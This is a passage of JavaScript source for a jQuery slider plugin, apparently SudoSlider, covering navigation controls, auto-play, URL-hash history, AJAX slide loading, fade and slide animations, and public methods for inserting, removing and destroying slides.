						controls = $('<div ' + option[37]/*controlsAttr*/ + '></div>');
						if (option[3]/*insertAfter*/) $(obj).after(controls);
						else $(obj).before(controls);
						
						if(option[13]/*numeric*/) {
							numericContainer = controls.prepend('<ol '+ option[14]/*numericAttr*/ +'></ol>').children();
							var substract = option[11]/*continuous*/ ? 1 : option[40]/*slideCount*/;
							for(var i=0;i<s-substract+1;i++)
							{
								numericControls[i] = $(document.createElement("li"))
								.attr({'rel' : (i+1)})
								.html('<a href="#"><div>'+ option[15]/*numericText*/[i] +'</div></a>') 
								.appendTo(numericContainer)
								.click(function(){
									goToSlide($(this).attr('rel') - 1, truev);
									return falsev;
								});
							};
						}
						if(option[4]/*firstShow*/) firstbutton = makecontrol(option[36]/*firstHtml*/, "first");
						if(option[5]/*lastShow*/) lastbutton = makecontrol(option[38]/*lastHtml*/, "last");
						if(option[12]/*prevNext*/){
							nextbutton = makecontrol(option[34]/*nextHtml*/, "next");
							prevbutton = makecontrol(option[33]/*prevHtml*/, "prev");
						}
					};
					
					// Preload elements. 
					if (option[26]/*preloadAjax*/) preloadEverything();
					
					
					// Lets make those fast/normal/fast into some numbers we can make calculations with.
					option[1]/*controlsFadeSpeed*/ = textSpeedToNumber(option[1]/*controlsFadeSpeed*/);
					option[7]/*speed*/ = textSpeedToNumber(option[7]/*speed*/);
					option[10]/*pause*/ = textSpeedToNumber(option[10]/*pause*/);
					option[18]/*speedhistory*/ = textSpeedToNumber(option[18]/*speedhistory*/);
					option[23]/*fadespeed*/ = textSpeedToNumber(option[23]/*fadespeed*/);
					
					// And make sure that slideCount is a number.
					option[40]/*slideCount*/ = parseInt(option[40]/*slideCount*/,10)
					
					// Starting auto. 
					if(option[9]/*auto*/) timeout = startAuto(option[10]/*pause*/);
					
					// customLinks. Easy to make, great to use. 
					// And if you wan't it even more flexible, you can use the public methods (http://webbies.dk/SudoSlider/help/) like sudoSlider.goToSlide('next');
					if (option[20]/*customLink*/) 
					{
						// Using live, that way javascript ajax-loaded buttons and javascript generated content will work.
						$(option[20]/*customLink*/).live('click', function() {
							a = $(this).attr('rel');
							if (a) {
								// Check for special events
								if (a == 'stop') 
								{
									option[9]/*auto*/ = falsev;
									clearTimeout(timeout)
								}
								else if (a == 'start')
								{
									if (!option[11]/*continuous*/) baseSlider.setOption('continuous', truev);
									timeout = startAuto(option[10]/*pause*/);
									option[9]/*auto*/ = truev;
								}
								else if (a == 'block') clickable = falsev; // Simple, beautifull.
								else if (a == 'unblock') clickable = truev; // -||-
								// The general case. 
								// That means, typeof(a) == numbers and first,last,next,prev
								// I dont make any kind of input validation, meaning that it's quite easy to break the script with non-valid input. 
								else if (clickable) goToSlide((a == parseInt(a)) ? a - 1 : a, truev);
							}
							return falsev;
						}); 
					}
					
					// Lets make those bookmarks and back/forward buttons work. 
					// And startslide etc. 
					// + If re-initiated, the slider will be at the same slide. 
					if (destroyT) animate(destroyT,falsev,falsev,falsev); 
					else if (option[17]/*history*/) {
						// Going to the correct slide at load. 
						$.address.init(function(e) {
							if (!destroyT) animate(filterUrlHash(e.value),falsev,falsev,falsev);
						})
						// Sliding/fading to the correct slide, on url change. 
						.change(function(e) {
							var i = filterUrlHash(e.value);
							if (i != t) goToSlide(i, falsev);
						});
					}
					// The startSlide setting only require one line of code. And here it is:
					else if (option[27]/*startSlide*/) animate(option[27]/*startSlide*/ - 1,falsev,falsev,falsev); 
					// doing it anyway. good way to fix bugs. 
					// And i only preload the next and previous slide after init (which this is). So i'm doing it. 
					// + if i didn't do this, a lot of things wouldn't happen on page load. By always animating, i ensure that everthing that's supposed to happen, do happen. 
					else animate(0,falsev,falsev,falsev); 
				}
			}
			
			/*
			 * The functions do the magic. 
			 */
			function preloadEverything()
			{
				for (var i=0;i<=ts;i++) // Preload everything.
				{	
					if (option[25]/*ajax*/[i])
					{
						// If somethings is to be loaded, lets load it. 
						ajaxLoad(i, i, falsev, 0, falsev);
						// Making sure it aint loaded again. 
						option[25]/*ajax*/[i] = falsev;
					}
				}
			}
			
			function heightWidthAdjust()
			{
				a = 0;
				if(option[6]/*vertical*/)
				{
					for (var i = -1;i<=s;i++) a = a + li.eq(i).outerHeight(truev);
					ul.height(a*4);
				}
				else
				{
					for (var i = -1;i<=s;i++) a = a + li.eq(i).outerWidth(truev);
					ul.width(a*4);
				}
			}
			function startAuto(pause)
			{
				return setTimeout(function(){
					goToSlide("next", falsev);
				},pause);
			}
			function textSpeedToNumber(speed)
			{
				if (parseInt(speed)) var returnspeed = parseInt(speed);
				else 
				{
					var returnspeed = 400;
					switch(speed)
					{
					case 'fast':
						returnspeed = 200;
					case 'normal':
						returnspeed = 400;
					case 'medium':
						returnspeed = 400;
					case 'slow':
						returnspeed = 600;
					}
				}
				return returnspeed;
			};
			// I go a long way to save lines of code. 
			function makecontrol(html, action)
			{
				return $(html).prependTo(controls).click(function(){
					goToSlide(action, truev);
					return falsev;
				});
			}
			// <strike>Simple function</strike>A litle complecated function after moving the auto-slideshow code and introducing some "smart" animations. great work. 
			function goToSlide(i, clicked)
			{
				if (!destroyed)
				{
					// Ahhh, recursive functions. I love me. 
					if (option[9]/*auto*/)
					{
						var delay = option[7]/*speed*/;
						if (fading && option[22]/*crossFade*/) delay = parseInt((delay)*(3/5));
						else if (fading) delay = 0;
						// Stopping auto if clicked. And also continuing after X seconds of inactivity. 
						if(clicked){
							clearTimeout(timeout);
							if (option[41]/*resumePause*/) timeout = startAuto(delay + option[41]/*resumePause*/);
						}
						// Continuing if not clicked.
						else timeout = startAuto(option[10]/*pause*/ + delay); 
					}
					
					if (option[21]/*fade*/)
					{
						fadeto(i, clicked);
					}
					else 
					{
						if (option[11]/*continuous*/)
						{
							// Just a little smart thing, that stops the slider from performing way to "large" animations. 
							// Not necessary when using fade, therefore i placed it here. 
							a = t;
							// Finding the "real" slide we are at. (-2 == 4). 
							if (a<0) a = a + s;
							if (a>ts) a = a - s;
							// And if i try to navigate to the neighbour, then why do it by sliding across the entire slider. 
							if (i == a + 1) i = 'next';
							if (i == a - 1) i = 'prev';
							// And when navigating from the first to the last (and the other way around). 
							if (a == 0 && i == ts) i = 'prev';
							if (a == ts && i == 0) i = 'next';
							
						}
						// And now the animation itself. 
						animate(i,clicked,truev,falsev);
					}
				}
			};
			function runOnImagesLoaded(e,_cb)
			{
				// This function is based on the onImagesLoaded plugin by soundphed, that was in a comment on this page "http://engineeredweb.com/blog/09/12/preloading-images-jquery-and-javascript#comment-92". 
				e.each(function() {
					var $imgs = (this.tagName.toLowerCase()==='img')?$(this):$('img',this),
					_cont = this,
					i = 0,
					_done=function() {
						if( typeof _cb === 'function' ) _cb(_cont);
					};
					
					if( $imgs.length ) {
						$imgs.each(function() {
							var _img = this,
							_checki=function(e) {
								if((_img.complete) || (_img.readyState=='complete'&&e.type=='readystatechange') )
								{
									if( ++i===$imgs.length ) _done();
								}
								else if( _img.readyState === undefined ) // dont for IE
								{
									$(_img).attr('src',$(_img).attr('src')); // re-fire load event
								}
							}; // _checki \\
							$(_img).bind('load readystatechange', function(e){_checki(e);});
							_checki({type:'readystatechange'}); // bind to 'load' event...
						});
					} else _done();
				});
			};
			
			// Is the file a image? (This function is not only used in the Ajaxload function)
			function imageCheck(file)
			{
				var len = file.length;
				var ext = file.substr(len-4, 4);
				
				if (ext == '.jpg' || ext == '.png' || ext == '.bmp' || ext == '.gif' || file.substr(len-5, 5) == '.jpeg') return truev;
				return falsev;
			}
			function fadeControl (fadeOpacity,fadetime,nextcontrol)
			{
				if (!option[11]/*continuous*/)
				{
					if (nextcontrol)
					{
						var eA = nextbutton,
						eB = lastbutton,
						directionA = 'next',
						directionB = 'last',
						firstlastshow = option[5]/*lastShow*/;
					}
					else
					{
						var eA = prevbutton,
						eB = firstbutton,
						directionA = 'prev',
						directionB = 'first',
						firstlastshow = option[4]/*firstShow*/;
					}
				
					if (option[12]/*prevNext*/)
					{
						if (fadeOpacity == 0) eA.fadeOut(fadetime);
						else eA.fadeIn(fadetime);
					}
					if (firstlastshow)
					{
						if (fadeOpacity == 0) eB.fadeOut(fadetime);
						else eB.fadeIn(fadetime);
					}
					if(option[20]/*customLink*/)
					{
						$(option[20]/*customLink*/)
						.filter(function(index) { 
							return ($(this).attr("rel") == directionA || $(this).attr("rel") == directionB);
						})
						.fadeTo(fadetime, fadeOpacity, function() { if (fadeOpacity == 0) $(this).hide();});
					} 
				}
			};
			// Fade the controls, if we are at the end of the slide. 
			// It's all the different kind of controls. 
			function fadeControls (a,fadetime)
			{
				if(a==0) fadeControl (0,fadetime,falsev);
				else fadeControl (1,fadetime,falsev);
				
				// The new way of doing it. 
				if (a >= s - option[40]/*slideCount*/) fadeControl(0, fadetime, truev);
				// Not using a else, because IE6 doesn't like that. 
				if (a < s - option[40]/*slideCount*/)fadeControl(1, fadetime, truev);
				
				// Here is the old way of doing it. 
				/* if(a==ts) fadeControl (0,fadetime,truev);
				else fadeControl (1,fadetime,truev);*/
			};
			
			
			
			// Updating the 'current' class
			function setCurrent(i)
			{
				i = parseInt((i>ts) ? i=0 : ((i<0)? i= ts+i+1 : i)) + 1;
				for(var a=0;a<numericControls.length;a++) setCurrentElement(numericControls[a], i);
				if(option[20]/*customLink*/) setCurrentElement(option[20]/*customLink*/, i);
			};
			function setCurrentElement(element,i)
			{
				$(element)
					.filter(".current")
					.removeClass("current")
					.each(function() {
						if ($.isFunction(option[31]/*uncurrentFunc*/)){ option[31]/*uncurrentFunc*/.call(this, $(this).attr("rel")); }
					});
				$(element)
					.filter(function() { 
						// Tried to do it other ways, but i found that this is the only reliable way of doing it.
						return $(this).attr("rel") == i; 
					})
					.addClass("current")
					.each(function(index) {
						if ($.isFunction(option[32]/*currentFunc*/)){ option[32]/*currentFunc*/.call(this, i); }
					});
			};
			// Find out wich numericText fits the current url. 
			function filterUrlHash(t)
			{
				var te = 0;
				for (var i=0;i<=s;i=i+1) if (option[15]/*numericText*/[i] == t) te = i;
				return te;
			};
			function autoadjust(i, speed)
			{
				// Both autoheight and autowidth can be enabled at the same time. It's like magic. 
				if (option[19]/*autoheight*/) autoheight(i, speed);
				if (option[39]/*autowidth*/) autowidth(i, speed);
			}
			// Automaticly adjust the height, i love this function. 
			function autoheight(i, speed)
			{
				obj.ready(function() {
					if (i == s) i = 0;
					// First i run it. In case there are no images. 
					var nheight = li.eq(i).height();
					if (nheight != 0) setHeight(nheight, speed);
					// Then i run it again after the images has been loaded. (If any)
					runOnImagesLoaded(li.eq(i),function(imgtarget){
						obj.ready(function() {
							nheight = $(imgtarget).height();
							if (nheight != 0) setHeight(nheight, speed);
						});
					});
				});
			};
			// Automaticly adjust the width (sick). 
			function autowidth(i, speed)
			{
				obj.ready(function() {
					if (i == s) i = 0;
					// First i run it. In case there are no images. 
					var nwidth = li.eq(i).width();
					if (nwidth != 0) setWidth(nwidth, speed);
					// Then i run it again after the images has been loaded. (If any)
					runOnImagesLoaded(li.eq(i),function(imgtarget){
						obj.ready(function() {
							nwidth = $(imgtarget).width();
							if (nwidth != 0) setWidth(nwidth, speed);
						});
					});
				});
			};
			function setWidth(nwidth, speed)
			{
				obj.animate(
					{ width:nwidth},
					{
						queue:falsev,
						duration:speed,
						easing:option[8]/*ease*/
					}
				);
			};
			function setHeight(nheight, speed)
			{
				obj.animate(
					{ height:nheight},
					{
						queue:falsev,
						duration:speed,
						easing:option[8]/*ease*/
					}
				);
			};
			function adjustPosition()
			{
				// Anything complicated here? No, so move on. The good stuff comes in the next function. 
				if (option[6]/*vertical*/) ul.css("margin-top",getSlidePos(t, falsev));
				else ul.css("margin-left",getSlidePos(t, truev)); 
			};
			// This is a bit complicated, because Firefox won't handle it right. 
			// If i just used .position(), Firefox gets the position 1-2 px off pr. slide (i have no idea why). 
			function getSlidePos(slide, width) // getSlidePosWidth
			{
				var p = 0;
				var goTo = slide - (option[11]/*continuous*/ ? 1-option[40]/*slideCount*/ : 1);
				var add = option[11]/*continuous*/ ? add = option[40]/*slideCount*/ : 0;
				for (var i = 0;i<=goTo;i++){
					if (width) p = p - liConti.eq(i + add).outerWidth(truev);
					else p = p - liConti.eq(i + add).outerHeight(truev);
				}
				return p;
			};

			// When the animation finishes (fade or sliding), we need to adjust the slider. 
			function adjust()
			{
				
				if (option[11]/*continuous*/)
				{
					if(t>ts) t=0;
					if(t<1-option[40]/*slideCount*/) t=s-option[40]/*slideCount*/;
				}
				else
				{
					if(t>ts) t=0;
					if(t<0) t=ts;
				}
				// Keeping the below line in case something else fucks up. (It shouldn't)
				if (t==ts && !option[21]/*fade*/) preloadEverything();
				if(!option[24]/*updateBefore*/) setCurrent(t);
				adjustPosition();
				clickable = truev;
				if(option[17]/*history*/ && buttonclicked) window.location.hash = option[15]/*numericText*/[t];
				if (!fading)
				{
					a = t + 1;
					if (a<1) a = a + s;
					if (a>s) a = a - s;
					// Lets run the after animation function.
					afterAniCall(li.eq(t), a)
					if (option[11]/*continuous*/ && !option[21]/*fade*/) // Never needed if it's a fade animation. 
					{
						// Might look complicated, and it is.
						// To see the logic, you need to 'uncompress' the code. 
						// But it's basicly just determining which continuous-"clone" i need to call afterAniFunc on. 
						if (t < option[40]/*slideCount*/) afterAniCall(liConti.eq((t<0) ? t + option[40]/*slideCount*/ : t - option[40]/*slideCount*/), a);
						if (t > ts - option[40]/*slideCount*/) afterAniCall(liConti.eq(option[40]/*slideCount*/ + t - ts - 1), a);
					}
				}
			};
			function afterAniCall(el, a)
			{
				if ($.isFunction(option[30]/*afterAniFunc*/)) option[30]/*afterAniFunc*/.call(el, a);
			};
			function beforeAniCall(el, a)
			{
				if ($.isFunction(option[29]/*beforeAniFunc*/)) option[29]/*beforeAniFunc*/.call(el, a);
			};
			// Convert the direction into a usefull number.
			function filterDir(dir, ot)
			{
				var nt = t; // i dont want to mess with the 't' variable. This function doens't allways return the t-value, it can be used for other things.
				switch(dir)
				{
					case "next":
						nt = (ot>=ts) ? (option[11]/*continuous*/ ? nt+1 : ts) : nt+1;
						break;
					case "prev":
						nt = (nt<=0) ? (option[11]/*continuous*/ ? nt-1 : 0) : nt-1;
						break;
					case "first":
						nt = 0;
						break;
					case "last":
						nt = ts;
						break;
					default:
						nt = parseInt(dir);
					break;
				};
				return nt;
			};
			// Load a ajax document (or i image) into a list element. 
			// If testing this locally (loading everything from a harddisk instead of the internet), it may not work. 
			// But then try to upload it to a server, and see it shine. 
			function ajaxLoad(i, l, adjust, speed, ajaxCallBack)
			{
				// Not as complicated as it looks. 
				var targetslide = (parseInt(i) || i == 0) ? li.eq(i) : (i == 'last') ? $('li:last', obj) : $('li:first', obj);
				// What speed should the autoheight function animate with?
				var ajaxspeed = (fading) ? (!option[22]/*crossFade*/ ? parseInt(option[23]/*fadespeed*/ * (2/5)) : option[23]/*fadespeed*/) : speed;
				// The script itself is not using the 'tt' variable. But a custom function can use it. 
				var tt = l + 1;
				if (imageCheck(option[25]/*ajax*/[l])) 
				{
					// Load the image.
					targetslide.html(' ').append($(new Image()).attr('src', option[25]/*ajax*/[l]));
					// When the document is ready again, we launch autoadjust.
					runOnImagesLoaded(targetslide,function(img){
						var target = $(img).children();
						// If the image is to wide, shrink it. 
						var a = 0;
						finishImageLoading(target, a);
						function finishImageLoading(target, a)
						{
							a++;
							var width = target.width(),
							height = target.height(),
							slidewidth = target.parent().width();
							// If width == 0, that means it's not ready yet. 
							// So we wait <strike>5</strike> 1 ms. 
							if (width == 0 && a != 20) setTimeout(function() { finishImageLoading(target, a); }, 1);
							else
							{
								
								target.attr({'oldheight' : height, 'oldwidth' : width});
								 // The last part (height:auto) forces the browser to think about the <li> elements height. 
								if (width > slidewidth) target.animate({ width: slidewidth, height: (height/width)*slidewidth}, 0).parent().animate({height: (height/width)*slidewidth}, 0).css('height', 'auto');
								// If we want, we can launch a function here. 
								if ($.isFunction(option[28]/*ajaxLoadFunction*/)){option[28]/*ajaxLoadFunction*/.call($(img), tt, truev);}
								// Lets just make some adjustments
								ajaxAdjust(target.parent(), ajaxCallBack);
								if (adjust) autoadjust(i, ajaxspeed);
							}
						}
						
					});
				}
				else
				{
					
					// Load the document into the list element. 
					targetslide.load(option[25]/*ajax*/[l], function(response, status, xhr) {
						// Lets just make some adjustments
						ajaxAdjust($(this), ajaxCallBack);
						if (adjust) adjustPosition();
						
						if (status == "error" || !$(this).html()) $(this).html("Sorry but there was an error: " + (xhr.status ? xhr.status : 'no content') + " " + xhr.statusText);
						// If we want, we can launch a function here. 
						if (status != "error" && $.isFunction(option[28]/*ajaxLoadFunction*/)){option[28]/*ajaxLoadFunction*/.call($(this), tt, falsev);}
						// Lets adjust the height, i don't care if there's an error or not. 
						// var nheight = $(this).height(); // Why did i put that there??? Delete this comment when reason is found. 
						if (adjust) autoadjust(l, ajaxspeed); 
					});
				}
			};
			function ajaxAdjust(target, ajaxCallBack){
				if ($.isFunction(ajaxCallBack)) ajaxCallBack();
				// If this is the "continuous" elements (the ones before the first and after the last). 
				heightWidthAdjust();
				
			};
			// It's not only a slider, it can also fade from slide to slide. 
			function fadeto(i, clicked)
			{
				if (i != t && !destroyed && clickable) // We doesn't want something to happen all the time. The URL can change a lot, and cause som "flickering". 
				{
					ajaxloading = falsev;
					// Update the current class of the buttons. 
					if (option[24]/*updateBefore*/) setCurrent(filterDir(i, ot));
					// Only clickable if not clicked.
					clickable = !clicked;
					// Setting the speed. 
					var speed = (!clicked && !option[9]/*auto*/ && option[17]/*history*/) ? option[23]/*fadespeed*/ * (option[18]/*speedhistory*/ / option[7]/*speed*/) : option[23]/*fadespeed*/;
					var ll = filterDir(i, ot);
					// I don't want to fade to a continuous clone, i go directly to the target. 
					if(ll>ts) ll=0; 
					if(ll<0) ll=ts;
					// Lets make sure the prev/next buttons also fade. 
					if(option[2]/*controlsFade*/) fadeControls (ll,option[1]/*controlsFadeSpeed*/);

					// Lets load it before we animate to it. 
					if (option[25]/*ajax*/ && option[25]/*ajax*/[ll])
					{
						ajaxLoad(ll, ll, falsev, speed, function(){
							option[25]/*ajax*/[ll] = falsev;
							clickable = truev;
							adjustPosition();
							fadeto(ll, truev);
						});
					}
					else
					{
						autoadjust(ll,option[23]/*fadespeed*/); // The height animation takes the full lenght of the fade animation (fadein + fadeout if it's not crossfading).  
					
						// Define the target. 
						var target = li.eq(ll);
						// So lets run the function.
						beforeAniCall(target, ll + 1)
						// Crossfading?
						if (option[22]/*crossFade*/)
						{
							// I clone the target, and fade it in, then hide the cloned element while adjusting the slider to show the real target.
							target.clone().prependTo(obj).css({'z-index' : '100000', 'position' : 'absolute', 'list-style' : 'none', 'top' : '0', 'left' : '0'}).
							// Lets fade it in. 
							hide().fadeIn(option[23]/*fadespeed*/, function() {
								if (fontsmoothing) this.style.removeAttribute("filter"); // Fix cleartype
								// So the animate function knows what to do. 
								clickable = truev;
								fading = truev;
								animate(ll,falsev,falsev,falsev); // Moving to the correct place.
								// Removing the clone, if i dont, it will just be a pain in the ....
								$(this).remove();
								if(option[17]/*history*/ && clicked) window.location.hash = option[15]/*numericText*/[t]; // It's just one line of code, no need to make a function of it. 
								// Lets put that variable back to the default (and not during animation) value. 
								fading = falsev;
								// Now run that after animation function.
								// We already got the target and the slider number from earlier.
								// So lets run the function.
								afterAniCall(target, ll + 1);
							});
						}
						else
						{
							// fadeOut and fadeIn.
							var fadeinspeed = parseInt((speed)*(3/5)),
							fadeoutspeed = speed - fadeinspeed,
							// I set the opacity to something higher than 0, because if it's 0, the content that i try to read (to make the autoheight work etc.) aint there.
							noncrossfadetargets = li.children();
							noncrossfadetargets.stop().fadeTo(fadeoutspeed, 0.0001, function(){
								// So the animation function knows what to do. 
								clickable = truev;
								fading = truev;
								animate(ll,falsev,falsev,falsev); // Moving to the correct place.
								// Only clickable if not clicked.
								clickable = !clicked; 
								// Now, lets fade the slider back in. 
								// Got no idea why the .add(li) is nesecary, but it is. (If it isn't there, the first slide never fades back in). 
								noncrossfadetargets.add(li).stop().fadeTo(fadeinspeed, 1, function(){
									if (fontsmoothing) this.style.removeAttribute("filter"); // Fix cleartype
									if(option[17]/*history*/ && clicked) window.location.hash = option[15]/*numericText*/[t]; // It's just one line of code, no need to make a function of it. 
									clickable = truev;
									fading = falsev;
									// Now run that after animation function.
									// We already got the target and the slider number from earlier.
									// So lets run the function.
									afterAniCall(target, ll + 1);
								});
							});
						}
					}
				}
			};
			function animate(dir,clicked,time,ajaxcallback) // (Direction, did the user click something, is this to be done in >1ms?, is this inside a ajaxCallBack?) 
			{
				if ((clickable && !destroyed && (filterDir(dir, ot) != t || init)) || ajaxcallback)
				{
					ajaxloading = falsev;
					clickable = (!clicked && !option[9]/*auto*/) ? truev : option[16]/*clickableAni*/;
					// to the adjust function. 
					buttonclicked = clicked;
					ot = t;
					t = filterDir(dir, ot);
					if (option[24]/*updateBefore*/) setCurrent(t);
					// Calculating the speed to do the animation with. 
					var diff = Math.sqrt(Math.abs(ot-t)),
					speed = parseInt(diff*option[7]/*speed*/);
					if (!clicked && !option[9]/*auto*/) speed = parseInt(diff*option[18]/*speedhistory*/); // Auto:truev and history:truev doens't work well together, and they ain't supposed to. 
					if (!time) speed = 0;
					// Ajax begins here 
					// I also these variables in the below code (running custom function).
					var i = t;
					if (i<0) i = i + s;
					if (i>ts) i = i - s;
					if (ajaxcallback)
					{
						speed = oldSpeed;
						// Do a check if it can continue.
						if (dontCountinue) dontCountinue--;
					}
					else if (option[25]/*ajax*/)
					{
						// Loading the target slide, if not already loaded. 
						if (option[25]/*ajax*/[i]) 
						{
							ajaxLoad(i, i, truev, speed, falsev);
							option[25]/*ajax*/[i] = falsev; 
							ajaxloading = truev;
						}
						// The slider need to have all slides that are scrolled over loaded, before it can do the animation.
						// That's not easy, because the slider is only loaded once a callback is fired. 
						if (!fading)
						{
							var aa = (ot>t) ? t : ot,
							ab = (ot>t) ? ot : t;
							dontCountinue = 0;
							oldSpeed = speed;
							for (var a = aa; a <= ab; a++)
							{
								if (a<=ts && a>=0 && option[25]/*ajax*/[a])
								{
									ajaxLoad(a, a, falsev, speed, function(){
										animate(dir,clicked,time, a);
									});
									option[25]/*ajax*/[a] = falsev; 
									dontCountinue++;
								}
							}
						}
						// Then we have to preload the next one. 
						if (i + 1 <= ts && option[25]/*ajax*/[i + 1])
						{
							ajaxLoad(i + 1, i + 1, falsev, 0, falsev);
							option[25]/*ajax*/[i + 1] = falsev;
						}
					}
					if (!dontCountinue)
					{
						// Lets create a variable for later use
						// Here, IE6 bugs if i write " if (t < 0) ". (At least it did at some point, don't now if it's still the case).
						if (t < 1-1) var contiElement = liConti.eq(option[40]/*slideCount*/+t);
						if (t > ts) var contiElement = liConti.eq(t-s-option[40]/*slideCount*/);
						// Ajax ends here
						if (!fading)
						{
							// Lets run the before animation function.
							beforeAniCall(li.eq(i), i+1)
							if (option[11]/*continuous*/) 
							{
								if (t < option[40]/*slideCount*/) beforeAniCall(liConti.eq((t<0) ? t + option[40]/*slideCount*/ : t - option[40]/*slideCount*/),i+1);
								if (t > ts - option[40]/*slideCount*/ || t == -option[40]/*slideCount*/) beforeAniCall(liConti.eq((t == -option[40]/*slideCount*/) ? -1 : option[40]/*slideCount*/ + t - ts - 1),i+1);
							}
						}
						// Start animation. 
						if (!fading && !ajaxloading) autoadjust(t, speed);
						if(option[6]/*vertical*/) {
							var p = getSlidePos(t, falsev);
							ul.animate(
								{ marginTop: p },
								{
									queue:falsev,
									duration:speed,
									easing:option[8]/*ease*/,
									complete:adjust
								}
							);
						} 
						else 
						{
							var p = getSlidePos(t, truev);
							ul.animate(
								{ marginLeft: p},
								{
									queue:falsev,
									duration:speed,
									easing:option[8]/*ease*/,
									complete:adjust
								}
							);
							
						};
						// End animation. 
						
						// Fading the next/prev/last/first controls in/out if needed. 
						if(option[2]/*controlsFade*/)
						{
							var fadetime = option[1]/*controlsFadeSpeed*/;
							if (!clicked && !option[9]/*auto*/) fadetime = (option[18]/*speedhistory*/ / option[7]/*speed*/) * option[1]/*controlsFadeSpeed*/;					
							if (!time) fadetime = 0;
							if (fading) fadetime = parseInt((option[23]/*fadespeed*/)*(3/5));
							fadeControls (t,fadetime);
						}
						// Stop init, first animation is done. 
						init = falsev; //nasty workaround, but it works. 
					};
				}
			};
			function returnOptionNumber(name) // Get the number from the name. 
			{
				var optionsUserName = [
					'controlsShow',
					'controlsFadeSpeed',
					'controlsFade',
					'insertAfter',
					'firstShow',
					'lastShow',
					'vertical',
					'speed',
					'ease',
					'auto',
					'pause',
					'continuous',
					'prevNext',
					'numeric',
					'numericAttr',
					'numericText',
					'clickableAni',
					'history',
					'speedhistory',
					'autoheight',
					'customLink',
					'fade',
					'crossFade',
					'fadespeed',
					'updateBefore',
					'ajax',
					'preloadAjax',
					'startSlide',
					'ajaxLoadFunction',
					'beforeAniFunc',
					'afterAniFunc',
					'uncurrentFunc',
					'currentFunc',
					'prevHtml',
					'nextHtml',
					'loadingText',
					'firstHtml',
					'controlsAttr',
					'lastHtml',
					'autowidth',
					'slideCount',
					'resumePause'
				];
				for(var i=0;i<optionsUserName.length;i++) if (optionsUserName[i] == name) var optionnumber = i;
				return optionnumber;
			}
		   /*
			* Public functions. 
			*/
			baseSlider.getOption = function(a){
				return option[returnOptionNumber(a)];
			}
			baseSlider.setOption = function(a, val){
				baseSlider.destroy();
				option[returnOptionNumber(a)] = val;
				baseSlider.init();
			}
			baseSlider.insertSlide = function(html, pos, numtext){
				// First we make it easier to work. 
				baseSlider.destroy();
				// pos = 0 means before everything else. 
				// pos = 1 means after the first slide.
				if (pos > s) pos = s; // If you try to add a slide after the last slide fix. 
				var html = '<li>' + html + '</li>';
				if (!pos || pos == 0) ul.prepend(html);
				else li.eq(pos -1).after(html);
				// Finally, we make it work again. 
				if (pos < destroyT || (!pos || pos == 0)) destroyT++;
				if (option[15]/*numericText*/.length < pos){ option[15]/*numericText*/.length = pos;}
				option[15]/*numericText*/.splice(pos,0,numtext || parseInt(pos,10)+1);
				baseSlider.init();
			}
			baseSlider.removeSlide = function(pos){
				pos--; // 1 == the first. 
				// First we make it easier to work. 
				baseSlider.destroy();
				// Then we work. 
				li.eq(pos).remove();
				option[15]/*numericText*/.splice(pos,1);
				if (pos < destroyT) destroyT--;
				// Finally, we make it work again. 
				baseSlider.init();
			}
			baseSlider.goToSlide = function(a){
				goToSlide((a == parseInt(a)) ? a - 1 : a, truev);
			}
			baseSlider.block = function(){
				clickable = falsev; // Simple, beautifull.
			}
			
			baseSlider.unblock = function(){
				clickable = truev; // Simple, beautifull.
			}
			
			baseSlider.startAuto = function(){
				if (!option[11]/*continuous*/) baseSlider.setOption('continuous', truev);
				option[9]/*auto*/ = truev;
				timeout = startAuto(option[10]/*pause*/);
			}
			
			baseSlider.stopAuto = function(){
				option[9]/*auto*/ = falsev;
				clearTimeout(timeout);
			}
			
			baseSlider.destroy = function(){
				destroyT = t;
				// First, i remove the controls. 
				if (controls) controls.remove(); // that's it.
				// Now to set a variable, so nothing is run. 
				destroyed = truev; // No animation, no fading, no clicking from now. 
				// Then remove the customLink bindings:
				$(option[20]/*customLink*/).die("click");
				// Now remove the "continuous clones". 
				if (option[11]/*continuous*/)
				{
					for (a=1;a<=option[40]/*slideCount*/;a++)
					{
						liConti.eq(a-1).remove();
						liConti.eq(-a).remove();
					}
				}
				// And now it's done. The only way to make this slider do something visible, is by making a new init. 
			}
			baseSlider.init = function(){
				if (destroyed) {
					initSudoSlider(obj, destroyT, falsev);	
				}
			}
			baseSlider.adjust = function(speed){
				if (!speed) speed = 0;
				heightWidthAdjust();
				autoadjust(i, speed)
			}
			baseSlider.getValue = function(a){
				switch(a)
				{
					case 'currentSlide':
						return t + 1;
					case 'totalSlides':
						return s;
					case 'clickable':
						return clickable;
					case 'destroyed':
						return destroyed;
				}
				return undefined;
			}
			
		});
	};
})(jQuery);
